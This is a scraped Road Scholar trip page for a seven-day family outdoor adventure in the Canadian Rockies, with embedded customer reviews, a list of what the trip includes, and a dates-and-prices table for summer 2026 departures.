                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Judy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Ely, MN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ecce313e825f4561109486543ed767fc"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-20",
                                                                                                                                                    "identifier": "43711666",
                                                                                                                                                    "reviewBody": "Fantastic, quality adventure shared with my granddaughter, priceless!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Jonathan",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Ortonville, MI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "add4d32bfae315d8aa449b81fc8add43"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-15",
                                                                                                                                                    "identifier": "43497305",
                                                                                                                                                    "reviewBody": "My Road Scholar nature-embracing adventure in British Columbia and Alberta was a great way to get a glimpse into a region I was unfamiliar with.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Robert",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Columbia, SC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "5b257c35b37e15b8f182557c64350952"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-06",
                                                                                                                                                    "identifier": "43111167",
                                                                                                                                                    "reviewBody": "Excellent trip - fantastic guide and interesting activities. I learned stuff every day, and enjoyed being with my grandkids for a week. They loved it all.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Judy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Torrance, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "abbf0dbaa1cd84b62094bc2629e4be6d"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-01",
                                                                                                                                                    "identifier": "42978684",
                                                                                                                                                    "reviewBody": "Excellent opportunity to share fun adventures with extended family in magnificent scenery!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Karen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Boulder, CO"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "f39e980168cc00e62af100ae16444d10"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-25",
                                                                                                                                                    "identifier": "42693520",
                                                                                                                                                    "reviewBody": "Great intergenerational programs!  I highly recommend!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Ruth",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Sun City, AZ"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "e6fc42fce21b27791c8a05c98e9c3d0f"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-09",
                                                                                                                                                    "identifier": "32621811",
                                                                                                                                                    "reviewBody": "I have enjoyed 3 intergenerational trips with my grandaughters, thank you for providing these trips.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Paige",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Wynantskill, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "19d252655e1c18595ac6f13d6ad03b0d"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-01",
                                                                                                                                                    "identifier": "32405833",
                                                                                                                                                    "reviewBody": "What an amazing trip!  Calgary\u2019s Zoo, Heritage Village\u2014\u2014both excellent tours and wish we could have stayed longer.  Banff\u2014gorgeous!  Superb group leader and nice variety of activities from gondola/chair-lift rides to hiking to horseback riding to my favorite - white water rafting.  Just the right amount of free time with the best suggestions from our group leader, Mo.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Sandra",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Oak Park, IL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "29ae6dc783fb06c1180335187c07472b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-30",
                                                                                                                                                    "identifier": "32345599",
                                                                                                                                                    "reviewBody": "Fun week for all.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Pamela",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Wilmington, NC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "f6df41a4df9ef9a1f87de266a1ad99d3"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-22",
                                                                                                                                                    "identifier": "32120688",
                                                                                                                                                    "reviewBody": "This was an amazing trip with our grandkids.  Even though I have traveled globally I have never seen views of mountains and amazing colors of Lake Moraine, Louise and Emerald like we saw in Banff area.  We also formed life-long memories with our grandkids.  Road Scholar did a great job of organizing challening yet engaging activities that grandparents and their grandkids could enjoy together.  The quality of the educational activities was excellent, interactive and interesting for all participants.  Road Scholar also did a great job of making sure our granddaughter\u0027s food allergies were taken seriously and had no problems.  Overall spectacular week in Banff.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Michael",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Walnut Creek, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "300b3856871cb5f03ea68f38ca9d8c8c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-07",
                                                                                                                                                    "identifier": "18361154",
                                                                                                                                                    "reviewBody": "terrific program.  well presented.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "23439",
                                                                                    "url": "/find-an-adventure/23439/Outdoor-Adventure-in-the-Canadian-Rockies-With-Your-Family"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Alberta</span></div>
                <h1 class="pps-title" data-epi-type="title">Outdoor Adventure in the Canadian Rockies With Your Family</h1>
                <div class="pps-program">Program No. 23439RJ</div>
                <div class="pps-description" data-epi-type="content">On this active adventure with your family, learn about the geology, wildlife and history of the Canadian Rockies and watch for grizzly bears, eagles, mountain goats and more!</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/23439/Outdoor-Adventure-in-the-Canadian-Rockies-With-Your-Family/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/23439-horse-back-riding-lghoz.jpg/Zz1hZjdmNGZkNGZlM2MxMWVkODdiODlhMDZkMGUwNWE0Yg==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/23439-5c.jpg/Zz05ZjY4OTM0NGZlM2MxMWVkYWQ0NGJhNDRmNzQyOGY1Ng==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/23439-canada-canadian-rockies-with-your-family-3c.jpg/Zz1hMDYyODY3NGZlM2MxMWVkOWEzYTQ2YmFmOThhMmY2Mg==" alt="Explore the Canadian Rockies With Your Family" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/23439-3c.jpg/Zz05ZTk5NmU1Y2ZlM2MxMWVkODIyYWJhYzY3Y2YzYzE0Yw==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/23439-canada-canadian-rockies-with-your-family-2c.jpg/Zz05ZmMyNWI5YWZlM2MxMWVkODE1MWJhZmFmYmRkMmEwYw==" alt="Explore the Canadian Rockies With Your Family" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/23439-4c.jpg/Zz05ZjA4NmEzMmZlM2MxMWVkYTU4MjdlMzRhZDA3MjY1Mw==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/23439-rafting-family-1c.jpg/Zz1iMGQyMWY0MmZlM2MxMWVkOWEzYTQ2YmFmOThhMmY2Mg==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/23439-1c.jpg/Zz05ZGNkNTg5NGZlM2MxMWVkYjM2NWJhZmFmYmRkMmEwYw==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/23439-2c.jpg/Zz05ZTMyNjFjNmZlM2MxMWVkYTU4MjdlMzRhZDA3MjY1Mw==" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 8"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 9"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/National-Parks">National Parks</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Family-Programs">Family Programs</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/find-an-adventure?intergen=true&amp;intergenminage=9&amp;intergenmaxage=99">Ages 9 and up</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/23439/Outdoor-Adventure-in-the-Canadian-Rockies-With-Your-Family/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">7 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/23439/Outdoor-Adventure-in-the-Canadian-Rockies-With-Your-Family/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(4.83)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/23439/Outdoor-Adventure-in-the-Canadian-Rockies-With-Your-Family" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/23439/Outdoor-Adventure-in-the-Canadian-Rockies-With-Your-Family/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div><span class="dollar-sign pps-intergen-price pps-detail-number">3,649</span>
                    <span class="pps-detail-name">/ ADULT</span></div><div><span class="dollar-sign pps-intergen-price pps-detail-number">2,599</span>
                    <span class="pps-detail-name">/ CHILD</span></div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab "><a data-navigate="/" href="/find-an-adventure/23439/Outdoor-Adventure-in-the-Canadian-Rockies-With-Your-Family/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab selected"><a data-navigate="/dates/" href="/find-an-adventure/23439/Outdoor-Adventure-in-the-Canadian-Rockies-With-Your-Family/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/23439/Outdoor-Adventure-in-the-Canadian-Rockies-With-Your-Family/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/23439/Outdoor-Adventure-in-the-Canadian-Rockies-With-Your-Family/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/23439/Outdoor-Adventure-in-the-Canadian-Rockies-With-Your-Family/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="dates"><div class="component-dates component-dates-prices"><div class="container"><div class="cdp-content row"><div class="cdp-main col"><div class="phone-number-container d-none d-md-block row"><span class="g-0">Prefer to enroll or inquire by phone?</span>
                        <span class="g-0"><a href="tel://&#x2B;1-800-454-5768" class="phone-number">800-454-5768</a></span></div><div class="cdp-selector-included-container row"><aside class="cdp-aside-container col-12 col-lg-3 mb-4 mb-lg-0"><div class="row"><div class="whats-included-container col-md-6 col-lg-12 mt-4 mt-md-0"><div class="whats-included-title">What&#x2019;s Included:</div><div class="whats-included-row icon-uniE808 check-mark">6 nights of accommodations</div><div class="whats-included-row icon-uniE808 check-mark">15 meals (6 B,  4 L, 5 D)
            </div><div class="whats-included-row icon-uniE808 check-mark">1 expert-led lecture</div><div class="whats-included-row icon-uniE808 check-mark">9 expert-led field trips</div><div class="whats-included-row icon-uniE808 check-mark">2 hands-on experiences</div><div class="whats-included-row icon-uniE808 check-mark">An experienced Group Leader</div><div class="whats-included-row icon-uniE808 check-mark">Customary gratuities throughout the program</div>
        <div class="whats-included-row icon-uniE808 check-mark">Road Scholar Assurance Plan</div>
        <div class="whats-included-row icon-uniE808 check-mark">Taxes</div></div>
                                <div class="good-to-know-container mt-4 mt-md-0 mt-lg-4 col-md-6 col-lg-12"><div class="good-to-know-title">Good to Know:</div>
    <div class="good-to-know-row d-flex align-items-end"><span class="icon-canceltransfer"></span>
        <span class="cdp-aside-link" tabindex="0" role="button" aria-label="view terms and conditions">Cancel &amp; Transfer Policy</span></div><div class="good-to-know-row d-flex align-items-end"><span class="icon-tripprotection"></span><a href="/about/protection-plan/">Trip Protection</a></div><div class="good-to-know-row d-flex align-items-end"><span class="icon-uniE922"></span>
            <span class="cdp-aside-link cdp-climate" tabindex="0" role="button" aria-label="view climate">Daily Weather Averages</span></div></div></div></aside><section class="cdp-selector-container col"><div class="cdp-option-selector-box"><div class="optionSelectorBox"><div class="osb-note empty-collection hidden">No trips in this date range.</div></div></div><div class="cdp-table"><div class="component-table-intergen"><div class="tin-table-groupby">Age 9 and up</div>
            <table class="tin-table"><thead class="tin-head-transparent tin-head-radius"><tr class="d-none d-md-table-row"><th></th>
                        <th colspan="3" class="tin-highlight-title"><div>ROOMING OPTION PRICING
                                <div class="tin-highlight-info"><div class="icon-uniE862"></div>
                                    <div class="tin-info-box">The figures below indicate the rooming options available.
                                        <div class="tin-arrow"></div></div>
                                    <div class="icon-uniE8C7"></div></div></div></th>
                        <th></th></tr>
                    <tr><th>DATES</th><th class="tin-highlight icon-uniE7B8"></th>
                            <th class="tin-highlight icon-uniE7B7"></th>
                            <th class="tin-highlight icon-uniE7B6"></th><th></th></tr></thead>
                <tbody><tr class="intergen-table-row d-md-none"><td colspan="2" class="row-wrap"><article class="row"><div class="data"><span>Jun 28 - Jul 4, 2026</span></div>
                    <div class="data-tag-wrap"><div class="tags"></div></div>
                    <div class="price-wrap"><div class="tin-price-intergen"><div class="price-options">Per Adult</div>
                            <div class="tin-price">3,649</div></div>
                        <div class="tin-price-intergen"><div class="price-options">Per Child</div>
                            <div class="tin-price">2,599</div></div></div>
                    <div class="cta-wrap"><button class="btn btn-primary tin-button js-add-cart" data-trip-date-id="a2qQh0000020yY6IAI" data-start-date="6/28/2026 12:00:00&#x202F;AM" data-date-string="Jun 28 - Jul 4, 2026" data-intergen-prices="3649|2599|3649|2599|4699|2599" data-starting-price="3649" tabindex="0" type="button" aria-label="open intergen modal"><text>Select</text></button></div>
                    <div class="offer-notes-wrap"></div></article></td></tr>
        <tr class="intergen-table-row d-none d-md-table-row"><td class="tin-date"><div class="data">Jun 28 - Jul 4, 2026</div>
                <div class="data-tag-wrap"><div class="tags"></div></div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">3,649</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">2,599</div>/ Child
                            </div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">3,649</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">2,599</div>/ Child
                            </div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">4,699</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">2,599</div>/ Child
                            </div></td><td class="tin-action"><button class="btn btn-primary tin-button js-add-cart" data-trip-date-id="a2qQh0000020yY6IAI" data-start-date="6/28/2026 12:00:00&#x202F;AM" data-date-string="Jun 28 - Jul 4, 2026" data-intergen-prices="3649|2599|3649|2599|4699|2599" data-starting-price="3649" tabindex="0" type="button" aria-label="open intergen modal"><text>Select Date</text></button></td></tr>
        <tr class="d-none d-md-table-row"><td class="intergen-row-bottom"></td></tr><tr class="intergen-table-row-spacer"></tr><tr class="intergen-table-row d-md-none"><td colspan="2" class="row-wrap"><article class="row"><div class="data"><span>Jul 12 - Jul 18, 2026</span></div>
                    <div class="data-tag-wrap"><div class="tags"></div></div>
                    <div class="price-wrap"><div class="tin-price-intergen"><div class="price-options">Per Adult</div>
                            <div class="tin-price">3,649</div></div>
                        <div class="tin-price-intergen"><div class="price-options">Per Child</div>
                            <div class="tin-price">2,599</div></div></div>
                    <div class="cta-wrap"><button class="btn btn-primary tin-button js-add-cart" data-trip-date-id="a2qQh0000020zNJIAY" data-start-date="7/12/2026 12:00:00&#x202F;AM" data-date-string="Jul 12 - Jul 18, 2026" data-intergen-prices="3649|2599|3649|2599|4699|2599" data-starting-price="3649" tabindex="0" type="button" aria-label="open intergen modal"><text>Select</text></button></div>
                    <div class="offer-notes-wrap"></div></article></td></tr>
        <tr class="intergen-table-row d-none d-md-table-row"><td class="tin-date"><div class="data">Jul 12 - Jul 18, 2026</div>
                <div class="data-tag-wrap"><div class="tags"></div></div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">3,649</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">2,599</div>/ Child
                            </div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">3,649</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">2,599</div>/ Child
                            </div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">4,699</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">2,599</div>/ Child
                            </div></td><td class="tin-action"><button class="btn btn-primary tin-button js-add-cart" data-trip-date-id="a2qQh0000020zNJIAY" data-start-date="7/12/2026 12:00:00&#x202F;AM" data-date-string="Jul 12 - Jul 18, 2026" data-intergen-prices="3649|2599|3649|2599|4699|2599" data-starting-price="3649" tabindex="0" type="button" aria-label="open intergen modal"><text>Select Date</text></button></td></tr>
        <tr class="d-none d-md-table-row"><td class="intergen-row-bottom"></td></tr><tr class="intergen-table-row-spacer"></tr><tr class="intergen-table-row d-md-none"><td colspan="2" class="row-wrap"><article class="row"><div class="data"><span>Jul 19 - Jul 25, 2026</span></div>
                    <div class="data-tag-wrap"><div class="tags"></div></div>
                    <div class="price-wrap"><div class="tin-price-intergen"><div class="price-options">Per Adult</div>
                            <div class="tin-price">3,649</div></div>
                        <div class="tin-price-intergen"><div class="price-options">Per Child</div>
                            <div class="tin-price">2,599</div></div></div>
                    <div class="cta-wrap"><button class="btn btn-primary tin-button js-add-cart" data-trip-date-id="a2qQh0000020zOvIAI" data-start-date="7/19/2026 12:00:00&#x202F;AM" data-date-string="Jul 19 - Jul 25, 2026" data-intergen-prices="3649|2599|3649|2599|4699|2599" data-starting-price="3649" tabindex="0" type="button" aria-label="open intergen modal"><text>Select</text></button></div>
                    <div class="offer-notes-wrap"></div></article></td></tr>
        <tr class="intergen-table-row d-none d-md-table-row"><td class="tin-date"><div class="data">Jul 19 - Jul 25, 2026</div>
                <div class="data-tag-wrap"><div class="tags"></div></div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">3,649</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">2,599</div>/ Child
                            </div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">3,649</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">2,599</div>/ Child
                            </div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">4,699</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">2,599</div>/ Child
                            </div></td><td class="tin-action"><button class="btn btn-primary tin-button js-add-cart" data-trip-date-id="a2qQh0000020zOvIAI" data-start-date="7/19/2026 12:00:00&#x202F;AM" data-date-string="Jul 19 - Jul 25, 2026" data-intergen-prices="3649|2599|3649|2599|4699|2599" data-starting-price="3649" tabindex="0" type="button" aria-label="open intergen modal"><text>Select Date</text></button></td></tr>
